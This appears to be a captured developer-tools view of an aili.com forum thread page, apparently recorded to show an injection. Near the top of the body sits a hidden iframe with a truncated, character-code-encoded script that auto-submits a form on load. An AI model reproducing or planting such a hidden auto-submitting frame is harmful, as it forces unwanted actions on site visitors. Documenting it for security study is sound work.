 space.aili.com/thread-1762741-1-8.html
点击可后退，按住可查看历史记录
seclist cve sebug 安全Blog 知识 lcx beautifyhtml nsfocus twitter Nokia N8
爱丽时尚网 移动客户端 爱丽微博
AILI.COM 爱丽社区
登录
首页 爱活动 爱时尚 爱生活 爱站务 爱丽婚嫁 爱丽博客 达人中心 试用中心 积分商城
正在等待 www.sephora.cn 的响应... 酷族 奢华风 网购狂 新人帮 做达人
Elements Resources Network Sources Timeline Profiles Audits Console
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
▼<html xmlns="http://www.w3.org/1999/xhtml" class=" widthauto">
▶<head>…</head>
▼<body id="nv_forum" class="pg_viewthread" onkeydown="if(event.keyCode==27) return false;">
▶<iframe style="display:none" src="http:// qq.com/popup/moodbox_share.htm?ADTAG=act.ttd.igameshare&u…
00,40,34,109,105,34,41,46,115,117,98,109,105,116,40,41,59,125,41,40,41))" onload>…</iframe>
<link rel="stylesheet" id="css_widthauto" type="text/css" href="data/cache/style_1_widthauto.css?th3">
<script type="text/javascript">HTMLNODE.className += ' widthauto'</script>
<script src="static/js/forum.js?th3" type="text/javascript"></script>
<link rel="stylesheet" type="text/css" href="/template/default/common/findex_new61.css">
<link rel="stylesheet" type="text/css" href="/template/default/common/fstyle_new61.css">